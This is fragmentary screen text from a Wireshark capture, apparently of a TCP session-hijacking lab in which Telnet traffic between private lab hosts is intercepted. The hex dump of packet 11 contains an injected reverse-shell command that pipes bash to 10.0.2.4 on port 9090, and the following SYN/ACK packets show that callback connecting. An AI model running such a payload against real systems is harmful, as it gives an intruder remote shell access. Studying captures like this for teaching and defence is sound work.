 Wireshark
En
3:20 PM
Apply a display filter … <Ctrl-/>
Expression…
+
No. Time Source Destination Protocol Length Info
9 2018-03-04 14:58:04.… PcsCompu_07:15:3b Broadcast ARP 42 Who has 10.0.2.5? Tell 10.0.2.4
10 2018-03-04 14:58:04.… PcsCompu_94:c9:48 PcsCompu_07:15:… ARP 60 10.0.2.5 is at 08:00:27:94:c9:48
11 2018-03-04 14:58:04.… 10.0.2.6 10.0.2.5 TELNET 110 Telnet Data ...
12 2018-03-04 14:58:04.… 10.0.2.5 10.0.2.6 TELNET 143 Telnet Data ...
13 2018-03-04 14:58:04.… 10.0.2.5 10.0.2.4 TCP 74 56242 → 9090 [SYN] Seq=767987555 Win=29200 …
14 2018-03-04 14:58:04.… PcsCompu_07:15:3b Broadcast ARP 42 Who has 10.0.2.5? Tell 10.0.2.4
15 2018-03-04 14:58:04.… PcsCompu_94:c9:48 PcsCompu_07:15:… ARP 60 10.0.2.5 is at 08:00:27:94:c9:48
16 2018-03-04 14:58:04.… 10.0.2.4 10.0.2.5 TCP 74 9090 → 56242 [SYN, ACK] Seq=183465165 Ack=7…
17 2018-03-04 14:58:04.… 10.0.2.5 10.0.2.4 TCP 66 56242 → 9090 [ACK] Seq=767987556 Ack=183465…
18 2018-03-04 14:58:04.… 10.0.2.5 10.0.2.4 TCP 93 56242 → 9090 [PSH, ACK] Seq=767987556 Ack=1…
19 2018-03-04 14:58:04.… 10.0.2.4 10.0.2.5 TCP 66 9090 → 56242 [ACK] Seq=183465166 Ack=767987…
20 2018-03-04 14:58:04.… 10.0.2.5 10.0.2.6 TELNET 171 Telnet Data ...
21 2018-03-04 14:58:04.… 10.0.2.5 10.0.2.6 TCP 248 [TCP Retransmission] 23 → 56418 [PSH, ACK] …
22 2018-03-04 14:58:05.… 10.0.2.5 10.0.2.6 TCP 248 [TCP Retransmission] 23 → 56418 [PSH, ACK] …
23 ] …
24
25 ] …
26
27
28
29
30
31
Frame
Ethern
Dest
Sour
0000 08
0010 00
0020 02
0030 07
0040 62
0050 63
0060 20
w
file: Default
Wireshark · Packet 11 · wireshark_enp0s3_20180304145752_3rXVTl
Header checksum: 0xa25c [validation disabled]
[Header checksum status: Unverified]
Source: 10.0.2.6
Destination: 10.0.2.5
[Source GeoIP: Unknown]
[Destination GeoIP: Unknown]
Transmission Control Protocol, Src Port: 56418, Dst Port: 23, Seq: 2871258694, Ack: 2238432016, Len: 56
Source Port: 56418
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 56]
Sequence number: 2871258694
[Next sequence number: 2871258750]
Acknowledgment number: 2238432016
0000 08 00 27 94 c9 48 08 00 27 17 c0 e7 08 00 45 00 ..'..H.. '.....E.
0010 00 60 c0 31 00 00 40 06 a2 5c 0a 00 02 06 0a 00 .`.1..@. .\......
0020 02 05 dc 62 00 17 ab 23 ee 46 85 6b c3 10 50 38 ...b...# .F.k..P8
0030 07 d0 64 ef 00 00 2e 20 20 0d 0d 2f 62 69 6e 2f ..d.... ../bin/
0040 62 61 73 68 20 2d 69 20 3e 20 2f 64 65 76 2f 74 bash -i > /dev/t
0050 63 70 2f 31 30 2e 30 2e 32 2e 34 2f 39 30 39 30 cp/10.0. 2.4/9090
0060 20 30 3c 26 31 20 32 3e 26 31 0d 0d 20 20 0<&1 2> &1..